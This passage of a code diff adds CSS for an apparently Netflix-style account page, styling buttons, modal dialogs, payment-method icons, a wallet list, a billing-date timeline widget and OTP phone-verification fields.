+    background-image: -moz- oldlinear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: -o-linear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: linear-gradient(to bottom, #8c8c8c, #7a7a7a);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-dark-gray.hover,
+.btn-dark-gray:hover {
+    background: #878787;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-dark-gray.active,
+.btn-dark-gray:active {
+    background: #555
+}
+
+.btn-dark-gray.disabled {
+    background-color: #8c8c8c;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#8c8c8c), to(#7a7a7a));
+    background-image: -webkit-linear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: -moz- oldlinear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: -o-linear-gradient(top, #8c8c8c, #7a7a7a);
+    background-image: linear-gradient(to bottom, #8c8c8c, #7a7a7a);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-darker-gray {
+    color: #fff;
+    background-color: #3a3a3a;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#3a3a3a), to(#393939));
+    background-image: -webkit-linear-gradient(top, #3a3a3a, #393939);
+    background-image: -moz- oldlinear-gradient(top, #3a3a3a, #393939);
+    background-image: -o-linear-gradient(top, #3a3a3a, #393939);
+    background-image: linear-gradient(to bottom, #3a3a3a, #393939);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-darker-gray.hover,
+.btn-darker-gray:hover {
+    background: #464646;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-darker-gray.active,
+.btn-darker-gray:active {
+    background: #444
+}
+
+.btn-darker-gray.disabled {
+    background-color: #3a3a3a;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#3a3a3a), to(#393939));
+    background-image: -webkit-linear-gradient(top, #3a3a3a, #393939);
+    background-image: -moz- oldlinear-gradient(top, #3a3a3a, #393939);
+    background-image: -o-linear-gradient(top, #3a3a3a, #393939);
+    background-image: linear-gradient(to bottom, #3a3a3a, #393939);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-outline {
+    color: #666;
+    background: rgba(0, 0, 0, 0);
+    border: 1px solid #666;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.btn-outline.hover,
+.btn-outline:hover {
+    background: 0 0;
+    border-color: #333;
+    color: #333
+}
+
+.btn-outline.active,
+.btn-outline:active {
+    border-color: #1a1a1a;
+    color: #1a1a1a
+}
+
+.btn-outline.disabled {
+    border-color: #999;
+    color: #999
+}
+
+.btn-white-outline {
+    color: #fff;
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px rgba(255, 255, 255, .75);
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
+}
+
+.btn-white-outline.hover,
+.btn-white-outline:hover {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px #fff;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.btn-white-outline.active,
+.btn-white-outline:active {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px rgba(255, 255, 255, .55)
+}
+
+.btn-white-outline.disabled {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    background: 0 0;
+    border: solid 1px rgba(255, 255, 255, .75)
+}
+
+.btn-white-outline.btn-medium {
+    text-shadow: 0 1px 1px rgba(0, 0, 0, .25)
+}
+
+.btn-white-outline.btn-small {
+    text-shadow: 0 1px 1px rgba(0, 0, 0, .35)
+}
+
+.btn-white {
+    color: #fff;
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(1, 1, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(1, 1, 0, .2);
+    box-shadow: 0 1px 0 rgba(1, 1, 0, .2)
+}
+
+.btn-white.hover,
+.btn-white:hover {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px #fff;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none
+}
+
+.btn-white.active,
+.btn-white:active {
+    background: rgba(0, 0, 0, 0);
+    border: solid 1px rgba(255, 255, 255, .55)
+}
+
+.btn-white.disabled {
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    background: 0 0;
+    border: solid 1px rgba(255, 255, 255, .75)
+}
+
+.btn.btn-retro-signup {
+    background-color: #1872d9;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#1872d9), to(#135aac));
+    background-image: -webkit-linear-gradient(top, #1872d9, #135aac);
+    background-image: -moz- oldlinear-gradient(top, #1872d9, #135aac);
+    background-image: -o-linear-gradient(top, #1872d9, #135aac);
+    background-image: linear-gradient(to bottom, #1872d9, #135aac);
+    color: #fff;
+    -webkit-box-shadow: inset 0 1px 0 0 #5e9de4;
+    -moz-box-shadow: inset 0 1px 0 0 #5e9de4;
+    box-shadow: inset 0 1px 0 0 #5e9de4;
+    border: 1px solid #265890;
+    text-shadow: 1px 1px 1px #000;
+    line-height: 22px;
+    font-weight: 700;
+    font-size: 20px;
+    padding: 15px 40px;
+    min-width: 250px
+}
+
+.btn.btn-retro-signup:hover {
+    background: #115099;
+    background-color: #1b7ff2;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#1b7ff2), to(#115099));
+    background-image: -webkit-linear-gradient(top, #1b7ff2, #115099);
+    background-image: -moz- oldlinear-gradient(top, #1b7ff2, #115099);
+    background-image: -o-linear-gradient(top, #1b7ff2, #115099);
+    background-image: linear-gradient(to bottom, #1b7ff2, #115099);
+    -webkit-box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6;
+    -moz-box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6;
+    box-shadow: 0 4px 10px -6px #010101, inset 0 1px 0 0 #60a6f6
+}
+
+.btn.btn-retro-signup:active {
+    background: #0d3c73;
+    background-color: #115099;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#115099), to(#0d3c73));
+    background-image: -webkit-linear-gradient(top, #115099, #0d3c73);
+    background-image: -moz- oldlinear-gradient(top, #115099, #0d3c73);
+    background-image: -o-linear-gradient(top, #115099, #0d3c73);
+    background-image: linear-gradient(to bottom, #115099, #0d3c73);
+    -webkit-box-shadow: inset 0 1px 0 0 #073b7e;
+    -moz-box-shadow: inset 0 1px 0 0 #073b7e;
+    box-shadow: inset 0 1px 0 0 #073b7e;
+    color: #b3b3b3;
+    border: 1px solid #1e5292
+}
+
+.btn-block {
+    display: block;
+    margin-left: 0;
+    margin-right: 0
+}
+
+.btn {
+    position: relative;
+    font-size: 1em;
+    padding: 24.5px 2em;
+    min-width: 74px;
+    min-height: 50px;
+    margin: .5em .5em .5em 0
+}
+
+@media only screen and (max-width:500px) {
+    .btn {
+        width: 100%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-x-large {
+    font-size: 26px;
+    padding: 23px 2em;
+    min-width: 124px;
+    min-height: 72px
+}
+
+@media only screen and (max-width:500px) {
+    .btn.btn-x-large {
+        width: 100%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-large {
+    font-size: 20px;
+    padding: 14px 2em;
+    min-width: 112px;
+    min-height: 48px
+}
+
+@media only screen and (max-width:500px) {
+    .btn.btn-large {
+        width: 100%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-medium {
+    font-size: 16px;
+    padding: 10.5px 2em;
+    min-width: 104px;
+    min-height: 37px
+}
+
+@media only screen and (max-width:500px) {
+    .btn.btn-medium {
+        width: 100%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-select {
+    font-size: 16px;
+    padding: 5.5px 2em;
+    min-width: 104px;
+    min-height: 27px
+}
+
+.btn.btn-select.t-size-SMALL {
+    font-size: 10px;
+    line-height: 9px;
+    vertical-align: middle
+}
+
+.btn.btn-select.t-size-MEDIUM {
+    font-size: 15px;
+    line-height: 15px;
+    vertical-align: middle
+}
+
+.btn.btn-select.t-size-LARGE {
+    font-size: 18px;
+    line-height: 18px;
+    vertical-align: middle
+}
+
+@media only screen and (max-width:500px) {
+    .btn.btn-select {
+        width: 30%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-small {
+    display: block;
+    width: 100%;
+    padding: 0;
+    margin: .5em auto;
+    line-height: 50px
+}
+
+@media only screen and (min-width:500px) {
+    .btn.btn-small {
+        display: inline-block;
+        font-size: 13px;
+        padding: 12px 2em;
+        min-width: 98px;
+        min-height: 37px;
+        margin-right: .5em;
+        padding-left: 1em;
+        padding-right: 1em;
+        width: auto;
+        line-height: 1em
+    }
+}
+
+.akira-button {
+    outline: 0;
+    padding: .5em 1em;
+    margin: 0;
+    display: inline-block;
+    border: none;
+    background: #333;
+    color: #fff;
+    font-weight: 700
+}
+
+.akira-button.btn-medium {
+    padding: .5em 1em
+}
+
+.akira-button:hover {
+    background-color: #4d4d4d
+}
+
+.akira-button:active {
+    background-color: #4d4d4d
+}
+
+.akira-button:disabled {
+    color: #333;
+    background-color: #333
+}
+
+.akira-button:disabled.waiting {
+    color: #333
+}
+
+.akira-button.akira-button-red {
+    background-color: #e50914;
+    color: #fff
+}
+
+.akira-button.akira-button-red:hover {
+    background-color: #ee000c
+}
+
+.akira-button.akira-button-red:active {
+    background-color: #ee000c
+}
+
+.akira-button.akira-button-red:disabled {
+    color: #4d4d4d;
+    background-color: rgba(229, 9, 20, .3)
+}
+
+.outline-btn {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    display: inline-block;
+    background-color: transparent;
+    border: 2px solid #e50914;
+    color: #e50914;
+    padding: 13px 2em;
+    cursor: pointer;
+    text-decoration: none;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.outline-btn:focus,
+.outline-btn:hover {
+    background-color: rgba(50, 50, 50, .05);
+    text-decoration: none
+}
+
+.outline-btn:active {
+    background-color: rgba(50, 50, 50, .15)
+}
+
+.outline-btn.outline-btn-white {
+    color: #fff;
+    border-color: #fff
+}
+
+.outline-btn.outline-btn-white:hover {
+    background-color: rgba(220, 220, 220, .3);
+    text-decoration: none
+}
+
+.outline-btn.outline-btn-white:active {
+    background-color: rgba(220, 220, 220, .45)
+}
+
+.body-modal-open {
+    overflow: hidden
+}
+
+.nfmodal {
+    position: fixed;
+    top: 0;
+    left: 0;
+    bottom: 0;
+    right: 0;
+    background-color: rgba(0, 0, 0, .65);
+    z-index: 100;
+    overflow: auto;
+    overflow: scroll;
+    -webkit-overflow-scrolling: touch;
+    color: #333
+}
+
+.nfmodal.opaque {
+    background-color: #000
+}
+
+.nfmodal.opaque .nfdialog {
+    color: #fff;
+    background-color: transparent
+}
+
+.nfmodal.clearBackground {
+    background-color: transparent
+}
+
+.nfmodal.fluidWidth {
+    text-align: center
+}
+
+.nfmodal.fluidWidth .nfdialog {
+    display: inline-block;
+    text-align: left;
+    max-width: none
+}
+
+.nfdialog {
+    max-width: 640px;
+    min-height: 200px;
+    color: inherit;
+    font-size: .9em;
+    text-align: left;
+    margin: 12% auto 0;
+    overflow: visible;
+    background-color: #fff;
+    padding-bottom: 20px
+}
+
+.nfdialog.small {
+    width: 500px;
+    min-height: 150px;
+    padding-bottom: 0
+}
+
+.nfdialog.large {
+    max-width: 700px;
+    width: 700px;
+    min-height: 250px;
+    margin-top: 3%
+}
+
+@media only screen and (max-width:790px) {
+    .nfdialog.large,
+    .nfdialog.small {
+        width: 90%
+    }
+}
+
+@media only screen and (max-width:360px) {
+    .nfdialog {
+        width: 95%
+    }
+}
+
+.nfdfoot,
+.nfdhead {
+    -webkit-border-radius: inherit;
+    -moz-border-radius: inherit;
+    border-radius: inherit;
+    -webkit-border-bottom-left-radius: 0;
+    -moz-border-radius-bottomleft: 0;
+    border-bottom-left-radius: 0;
+    -webkit-border-bottom-right-radius: 0;
+    -moz-border-radius-bottomright: 0;
+    border-bottom-right-radius: 0;
+    min-height: 18px
+}
+
+.nfdfoot.unused,
+.nfdhead.unused {
+    display: none
+}
+
+.nfdcontent,
+.nfdfoot,
+.nfdhead {
+    padding: 6px 20px
+}
+
+.nfdhead {
+    border-bottom-radius: 0;
+    position: relative;
+    margin-bottom: 10px
+}
+
+.nfdhead h1 {
+    margin: 10px 20px 0 0;
+    padding: 0;
+    font-weight: 400;
+    color: inherit
+}
+
+.nfdhead h3 {
+    margin: 5px 0 0
+}
+
+.opaque .nfdhead h1 {
+    font-size: 3.5vw;
+    text-align: center
+}
+
+@media screen and (max-width:800px) {
+    .opaque .nfdhead h1 {
+        font-size: 30px
+    }
+}
+
+.buttonbar {
+    margin-bottom: 25px
+}
+
+.buttonbar,
+.nfdfoot {
+    text-align: right;
+    overflow: hidden
+}
+
+.buttonbar .svf-button,
+.nfdfoot .svf-button {
+    float: none;
+    display: inline-block;
+    margin-left: 1em;
+    margin-right: 0;
+    min-width: 8em;
+    text-align: center
+}
+
+.buttonbar .leftLink,
+.nfdfoot .leftLink {
+    float: left;
+    margin-left: 0;
+    margin-right: 1em
+}
+
+.buttonbar .rightLink,
+.nfdfoot .rightLink {
+    float: right;
+    margin-right: 0;
+    margin-left: 1em
+}
+
+.nfdcontent {
+    padding: 6px 20px 5px
+}
+
+@media only screen and (max-width:360px) {
+    .nfdcontent {
+        padding: 6px 10px 5px
+    }
+}
+
+.nfdcontent em {
+    color: #ae1d00;
+    font-style: normal;
+    font-weight: 700
+}
+
+.nfdcontent .topImg {
+    display: block;
+    min-height: 300px;
+    min-width: 400px;
+    margin: 15px auto 0
+}
+
+.nfdclose {
+    position: absolute;
+    height: 30px;
+    width: 30px;
+    cursor: pointer;
+    text-align: center;
+    line-height: 30px;
+    margin: 0;
+    padding: 0;
+    text-decoration: none;
+    top: 10px;
+    right: 10px
+}
+
+.nfdclose:hover {
+    text-decoration: none
+}
+
+.nfdclose:before {
+    content: '\00D7';
+    font-size: 40px;
+    color: #666
+}
+
+.text-payment,
+.text-payment-pbl {
+    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
+    speak: normal;
+    display: inline-block
+}
+
+.text-payment-pbl {
+    display: inline
+}
+
+.mopType {
+    unicode-bidi: isolate;
+    direction: ltr;
+    margin-left: 0;
+    overflow: hidden;
+    white-space: nowrap;
+    -o-text-overflow: ellipsis;
+    text-overflow: ellipsis
+}
+
+.dcb-payment b {
+    padding-right: 5px
+}
+
+.pbl-payment-type .mopType {
+    white-space: normal
+}
+
+.credit-card-type {
+    margin-right: 1ex
+}
+
+.credit-card-digits {
+    display: inline-block
+}
+
+.icon-payment .text-payment {
+    text-indent: -9999px;
+    font-size: 0;
+    line-height: 0
+}
+
+.icon-payment-image {
+    height: 20px;
+    margin-right: 5px
+}
+
+.icon-payment-amex:before {
+    content: '\e916';
+    font-size: 11px
+}
+
+.icon-payment-visa:before {
+    content: '\e901';
+    font-size: 13px
+}
+
+.icon-payment-naranja:before {
+    content: '\f122';
+    font-size: 18px
+}
+
+.icon-payment-mastercard:before {
+    content: '\e902';
+    font-size: 18px
+}
+
+.icon-payment-discover:before {
+    content: '\e903';
+    font-size: 18px
+}
+
+.icon-payment-hsbc:before {
+    content: '\e904'
+}
+
+.icon-payment-ideal:before {
+    content: '\e905';
+    font-size: 18px;
+    margin-right: 3px;
+    position: relative;
+    top: 3px
+}
+
+.icon-payment-banamex:before {
+    content: '\e906'
+}
+
+.icon-payment-diners:before {
+    content: '\f047';
+    font-size: 22px
+}
+
+.icon-payment-jcb:before {
+    content: '\f046'
+}
+
+.icon-payment-itau:before {
+    content: '\e908'
+}
+
+.icon-payment-banorte:before {
+    content: '\e910'
+}
+
+.icon-payment-bbva:before {
+    content: '\e911'
+}
+
+.icon-payment-elo:before {
+    content: '\e912'
+}
+
+.icon-payment-paypal:before {
+    content: '\e914'
+}
+
+.icon-payment-gift:before {
+    content: '\e5d0';
+    position: relative;
+    top: 2px
+}
+
+.no-payment-type {
+    font-weight: 700
+}
+
+.u-d-block {
+    display: block
+}
+
+.u-d-inline {
+    display: inline
+}
+
+.u-d-inline-block {
+    display: inline-block
+}
+
+.u-ta-center {
+    text-align: center
+}
+
+.u-ta-left {
+    text-align: left
+}
+
+.u-ta-right {
+    text-align: right
+}
+
+.u-p-relative {
+    position: relative
+}
+
+.wallet--container {
+    margin: 0 auto;
+    max-width: 700px;
+    text-align: center
+}
+
+.wallet--container .stepLogoContainer {
+    display: inline-block
+}
+
+.wallet--container .stepLogo {
+    display: block
+}
+
+.wallet--subtitle {
+    margin-top: 10px
+}
+
+.wallet--list {
+    margin-top: 40px
+}
+
+.wallet--item {
+    border-bottom: 1px solid #ccc;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -moz-box-align: start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap;
+    padding: 24px 0
+}
+
+.wallet--item:last-of-type {
+    border-bottom: none
+}
+
+.wallet--details {
+    font-weight: 700;
+    margin-bottom: 10px;
+    text-align: left;
+    width: 100%
+}
+
+@media (min-width:500px) {
+    .wallet--details {
+        margin-bottom: 0;
+        width: 50%
+    }
+    .wallet--details .wallet--context {
+        white-space: nowrap
+    }
+}
+
+.wallet--backup-header {
+    margin-top: 10px
+}
+
+.wallet--context {
+    color: #a6a6a6;
+    font-size: 14px;
+    font-weight: 400;
+    margin-top: 10px
+}
+
+.wallet--action.-hidden {
+    visibility: hidden
+}
+
+@media (max-width:500px) {
+    .wallet--action.-col-delete,
+    .wallet--action.-col-edit,
+    .wallet--action.-col-primary {
+        font-size: 14px
+    }
+}
+
+.wallet--action.-col-primary {
+    text-align: left;
+    width: 44%
+}
+
+@media (min-width:500px) {
+    .wallet--action.-col-primary {
+        text-align: center;
+        width: 18%
+    }
+}
+
+.wallet--action.-col-edit {
+    width: 30%
+}
+
+@media (min-width:500px) {
+    .wallet--action.-col-edit {
+        text-align: right;
+        width: 16%
+    }
+}
+
+.wallet--action.-col-delete {
+    text-align: right;
+    width: 22%
+}
+
+@media (min-width:500px) {
+    .wallet--action.-col-delete {
+        width: 16%
+    }
+}
+
+.wallet--mop {
+    font-weight: 700;
+    line-height: 1.5;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-box-orient: horizontal;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    -ms-flex-direction: row;
+    flex-direction: row
+}
+
+.wallet--mop .dcb-payment {
+    font-weight: 400
+}
+
+.wallet--mop .dcb-payment b {
+    padding-left: 0
+}
+
+.wallet--upcoming {
+    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
+    margin-bottom: 5px
+}
+
+.wallet--primary {
+    font-family: 'Netflix Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
+    border: 1px #1a1a1a solid;
+    -webkit-border-radius: 3px;
+    -moz-border-radius: 3px;
+    border-radius: 3px;
+    color: #1a1a1a;
+    display: inline-block;
+    font-size: 13px;
+    font-weight: 600;
+    margin: 0 5px;
+    padding: 2px 10px;
+    pointer-events: none;
+    position: relative;
+    top: -1px;
+    white-space: nowrap
+}
+
+@media (max-width:500px) {
+    .wallet--action .wallet--primary {
+        margin: 0
+    }
+}
+
+.wallet--add--action {
+    outline: 0
+}
+
+.wallet--add--action span {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center
+}
+
+.wallet--add--action svg {
+    padding-right: 5px;
+    width: 12px
+}
+
+.wallet--modal .nfdtitle {
+    font-size: 27px
+}
+
+.wallet--modal .nf-btn {
+    margin-bottom: 10px
+}
+
+.wallet--modal .nf-btn:last-child {
+    margin-bottom: 0
+}
+
+@media (min-width:500px) {
+    .wallet--modal .nf-btn {
+        margin-bottom: 0;
+        margin-right: 20px
+    }
+    .wallet--modal .nf-btn:last-child {
+        margin-right: 0
+    }
+}
+
+.wallet--modal--description {
+    margin-bottom: 40px
+}
+
+.wallet--modal--description .wallet--mop {
+    display: inline-block
+}
+
+.wallet--disclosure {
+    color: #828282;
+    font-size: 13px
+}
+
+.btn.wallet--button {
+    line-height: 1.5
+}
+
+@media only screen and (max-width:500px) {
+    .btn.wallet--button {
+        padding: 5px
+    }
+}
+
+.billingDate--container {
+    margin: 0 auto;
+    max-width: 420px
+}
+
+.billingDate--infoContainer {
+    padding-bottom: 20px
+}
+
+.billingDate--infoContainer .billingDate--infoTitle {
+    color: #757575;
+    font-size: 13px;
+    font-weight: 700;
+    margin-bottom: 5px
+}
+
+.billingDate--infoContainer .billingDate--infoValue {
+    color: #333;
+    font-weight: 700
+}
+
+.billingDate--infoContainer .billingDate--infoValue.-disable {
+    text-decoration: line-through
+}
+
+.billingDate--subtitle {
+    margin-top: 10px;
+    margin-bottom: 20px
+}
+
+.billingDate--subtitle br {
+    margin-bottom: 13px
+}
+
+.billingDateWidget--container {
+    margin: .75rem 0
+}
+
+.billingDateWidget--container .billingDateWidget--labels {
+    position: relative;
+    font-size: 13px
+}
+
+.billingDateWidget--container .billingDateWidget--labels .billingDateWidget--todayLabel {
+    position: absolute;
+    width: 38%;
+    text-align: left;
+    left: 0
+}
+
+.billingDateWidget--container .billingDateWidget--labels .billingDateWidget--currentBillingLabel {
+    width: 20%;
+    text-align: center;
+    margin: 0 auto;
+    text-decoration: line-through
+}
+
+.billingDateWidget--container .billingDateWidget--labels .billingDateWidget--newBillingLabel {
+    position: absolute;
+    white-space: nowrap;
+    left: 65%;
+    top: 0
+}
+
+.billingDateWidget--container .billingDateWidget--timelineBar {
+    position: relative;
+    background: -webkit-gradient(linear, left top, right top, color-stop(65%, #e5e5e5), to(rgba(255, 255, 255, 0)));
+    background: -webkit-linear-gradient(left, #e5e5e5 65%, rgba(255, 255, 255, 0) 100%);
+    background: -moz- oldlinear-gradient(left, #e5e5e5 65%, rgba(255, 255, 255, 0) 100%);
+    background: -o-linear-gradient(left, #e5e5e5 65%, rgba(255, 255, 255, 0) 100%);
+    background: linear-gradient(to right, #e5e5e5 65%, rgba(255, 255, 255, 0) 100%);
+    width: 100%;
+    height: 1.5em;
+    -webkit-border-radius: .75em 0 0 .75em;
+    -moz-border-radius: .75em 0 0 .75em;
+    border-radius: .75em 0 0 .75em;
+    margin: .5em .1em 1.25em
+}
+
+.billingDateWidget--container .billingDateWidget--timelineBar .billingDateWidget--cardIcon {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    position: absolute;
+    top: -.25em
+}
+
+.billingDateWidget--container .billingDateWidget--timelineBar .billingDateWidget--cardIcon.-today {
+    left: 0
+}
+
+.billingDateWidget--container .billingDateWidget--timelineBar .billingDateWidget--cardIcon.-newDate {
+    left: 65%
+}
+
+.billingDateWidget--container .billingDateWidget--timelineBar .billingDateWidget--arrows {
+    width: 20%;
+    margin: 0 auto;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    height: 100%
+}
+
+.billingDateWidget--container .billingDateWidget--timelineBar .billingDateWidget--arrows svg {
+    margin: 0 auto
+}
+
+.billingDate--scheduleContainer {
+    font-size: 13px
+}
+
+.billingDate--scheduleContainer .billingDate--scheduleRow {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: horizontal;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: row;
+    -moz-box-orient: horizontal;
+    -moz-box-direction: normal;
+    -ms-flex-direction: row;
+    flex-direction: row;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap;
+    width: 100%;
+    margin-bottom: 10px
+}
+
+.billingDate--scheduleContainer .billingDate--scheduleRow.-bold {
+    font-weight: 700
+}
+
+.billingDate--scheduleContainer .billingDate--scheduleRow.-lessSpace {
+    margin-bottom: 5px
+}
+
+.billingDate--scheduleContainer .billingDate--scheduleColumn {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-flex: 1;
+    -webkit-flex: 1;
+    -moz-box-flex: 1;
+    -ms-flex: 1;
+    flex: 1
+}
+
+.billingDate--scheduleContainer .billingDate--scheduleColumn.-right {
+    text-align: right
+}
+
+.billingDate--scheduleContainer .billingDate--scheduleColumn.-left {
+    text-align: left;
+    padding: 1em;
+    font-size: 15px;
+    line-height: 2em
+}
+
+.billingDate--agreement {
+    margin: 20px 0;
+    color: #828282;
+    font-size: 13px
+}
+
+[lang^=zh] .billingDate--newDateSelector {
+    direction: rtl
+}
+
+[lang^=zh] .billingDate--newDateSelector .-left {
+    text-align: right
+}
+
+.yourAccountError--container {
+    margin: 0 auto;
+    max-width: 420px
+}
+
+.freeTrialMessaging {
+    width: 100%;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    text-align: center;
+    margin: 0 auto;
+    color: #fff
+}
+
+.freeTrialMessaging .content {
+    background-color: #0071eb;
+    padding: 20px 0;
+    margin: 20px 32px 0
+}
+
+@media screen and (min-width:500px) {
+    .freeTrialMessaging {
+        max-width: 440px
+    }
+    .freeTrialMessaging .content {
+        margin: 20px 0 0
+    }
+}
+
+.otpCodeEntryContainer,
+.otpPhoneEntryContainer {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.otpCodeEntryContainer .stepLogo,
+.otpPhoneEntryContainer .stepLogo {
+    position: relative;
+    width: 60px;
+    height: 60px;
+    display: block;
+    margin: 35px 0 16px 0
+}
+
+.otpCodeEntryContainer .contextRow,
+.otpPhoneEntryContainer .contextRow {
+    display: inline-block
+}
+
+.otpCodeEntryContainer .contextBody,
+.otpPhoneEntryContainer .contextBody {
+    margin: 0 0 15px 0;
+    font-size: 18px
+}
+
+.otpCodeEntryContainer .centerOtpCode,
+.otpPhoneEntryContainer .centerOtpCode {
+    margin: 10px 0 0 60px
+}
+
+.otpCodeEntryContainer .code-entry-input,
+.otpPhoneEntryContainer .code-entry-input {
+    max-width: 160px;
+    padding-bottom: 20px
+}
+
+.otpCodeEntryContainer .otpPhoneWrapper .country-name,
+.otpPhoneEntryContainer .otpPhoneWrapper .country-name {
+    padding: 4px 0 0 36px
+}
+
+.otpCodeEntryLinks {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto;
+    padding-top: 20px
+}
+
+.otpCodeEntryLinks .resend-container {
+    margin-top: 20px
+}
+
+.otpCodeEntryLinks .resend-container>.basic-spinner {
+    top: 10px;
+    left: 10px
+}
+
+.otpCodeEntryLinks .resend-container .resend-message {
+    margin-left: 30px
+}
+
+.extraGapForCountries .submitBtnContainer {
+    margin-bottom: 385px
+}
+
+.otpPhoneSelect .submitBtnContainer .nf-btn-primary {
+    margin-bottom: 20px
+}
+
+.phoneSelectInput-wrapper {
+    margin-bottom: 40px
+}
+
+.phoneSelectInput-wrapper .radioSelectLabel {
+    text-align: center;
+    display: block;
+    color: #8c8c8c;
+    font-size: 13px;
+    margin: 20px 0
+}
+
+.phoneSelectInput-wrapper .structural .radioSelectOption .ui-binary-input {
+    margin: 0 auto;
+    max-width: 160px
